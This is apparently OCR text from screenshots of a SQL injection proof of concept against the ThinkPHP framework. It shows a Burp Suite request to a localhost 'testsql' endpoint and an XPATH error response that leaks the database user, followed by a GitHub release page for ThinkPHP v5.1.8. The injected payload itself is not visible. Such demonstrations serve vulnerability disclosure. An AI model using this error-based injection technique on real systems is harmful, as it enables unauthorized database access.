 Burp Suite Community Edition v1.7.32 - Temporary Project
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Alerts
1 × 2 × 3 × 4 × ...
Go Cancel < ▼ > ▼ Target: http://localhost ?
Request
Raw Params Headers Hex
POST /public/index.php/index/index/testsql HTTP/1.1
Host: localhost
Pragma: no-cache
Cache-Control: no-cache
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/65.0.3325.181 Safari/537.36
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9,en;q=0.8
Cookie: psi_language=zh; pgv_pvi=5728330752; pgv_si=s6724277248;
XDEBUG_SESSION=PHPSTORM
Response
Raw Headers Hex HTML Render
[10501] PDOException in
SQLSTATE[HY000]: General error:
1105 XPATH syntax error:
'root@localhost'
top-think / framework
Watch 98 Star 950 Fork 522
Code Issues 103 Pull requests 40 Projects 0 Insights
Releases Tags
Latest release
v5.1.8
2c191d9
V5.1.8
liu21st released this 10 hours ago · 1 commit to 5.1 since this release
Assets
Source code (zip)
Source code (tar.gz)
V5.1.8 （2018-4-5）
该版本主要改进了中间件的域名和模块支持，并同时修正了几个已知问题。
32,912 bytes | 1,103 millis